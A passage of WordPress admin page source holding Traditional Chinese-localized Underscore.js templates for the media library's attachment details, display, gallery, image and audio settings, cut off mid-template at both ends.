				<div class="uploaded"><strong>上傳時間:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>上傳者:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>關聯內容:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>檔案名稱:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>檔案類型:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>檔案大小:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>圖片尺寸:</strong>
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>原始圖片:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>播放長度:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>位元速率:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">替代文字</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">標題</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">演出者</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">專輯</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">媒體說明文字</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">內容說明</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">檔案網址:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">複製網址至剪貼簿</button>
						<span class="success hidden" aria-hidden="true">已完成複製！</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">檢視附件頁面</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">編輯詳細資料</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>下載檔案</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					移除				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				取消選取			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="媒體說明文字"
					placeholder="請在這裡輸入媒體說明文字..." {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="視訊標題"
						placeholder="請在這裡輸入視訊標題..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="音訊標題"
						placeholder="請在這裡輸入音訊標題..."
					<# } else { #>
						aria-label="媒體標題"
						placeholder="請在這裡輸入媒體標題..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			附件詳細資料			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							原始圖片:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">編輯圖片</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">播放長度:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">替代文字</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">標題</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">演出者</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">專輯</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">媒體說明文字</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">內容說明</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">檔案網址:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">複製網址至剪貼簿</button>
				<span class="success hidden" aria-hidden="true">已完成複製！</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">編輯選取項目</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">清除</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>附件顯示設定</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">對齊方式</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						靠左對齊					</option>
					<option value="center">
						置中對齊					</option>
					<option value="right">
						靠右對齊					</option>
					<option value="none" selected>
						無					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					嵌入內容或內容連結方式				<# } else { #>
					連結目標				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					嵌入媒體播放器				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					無				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					連結至媒體檔案				<# } else { #>
					媒體檔案				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					連結至附件頁面				<# } else { #>
					附件頁面				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					自訂網址				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">網址</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">尺寸</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['trp-custom-language-flag'];
						if ( size ) { #>
							<option value="trp-custom-language-flag" >
								Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>圖庫設定</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">連結目標</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					附件頁面				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					媒體檔案				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					無				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">欄位</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">隨機排序</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">尺寸</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						縮圖尺寸					</option>
									<option value="medium">
						中型尺寸					</option>
									<option value="large">
						大型尺寸					</option>
									<option value="full">
						完整尺寸					</option>
									<option value="trp-custom-language-flag">
						Custom Language Flag					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>播放清單設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				顯示視訊清單				<# } else { #>
				顯示曲目清單				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				在曲目清單中顯示演出者姓名			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				顯示圖片			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">連結文字</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">替代文字</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">媒體說明文字</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">對齊方式</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						靠左對齊					</button>
					<button class="button" value="center">
						置中對齊					</button>
					<button class="button" value="right">
						靠右對齊					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">連結目標</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						圖片網址					</button>
					<button class="button" value="custom">
						自訂網址					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">網址</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">替代文字</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">媒體說明文字</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>顯示設定</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">對齊方式</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									靠左對齊								</button>
								<button class="button" value="center">
									置中對齊								</button>
								<button class="button" value="right">
									靠右對齊								</button>
								<button class="button active" value="none">
									無								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">尺寸</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['trp-custom-language-flag'];
										if ( size ) { #>
											<option value="trp-custom-language-flag">
												Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										自訂尺寸									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">寬度</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">高度</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">圖片尺寸 (單位為 px)</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">連結目標</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								媒體檔案							</option>
							<option value="post">
								附件頁面							</option>
						<# } else { #>
							<option value="file">
								圖片網址							</option>
						<# } #>
							<option value="custom">
								自訂網址							</option>
							<option value="none">
								無							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">網址</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">進階設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">圖片的 Title 屬性值</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">圖片的 CSS 類別</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">在新分頁中開啟連結</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">連結 rel 屬性</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">連結的 CSS 類別</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="編輯原始檔案" />
								<input type="button" class="replace-attachment button" value="更換" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">網址</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
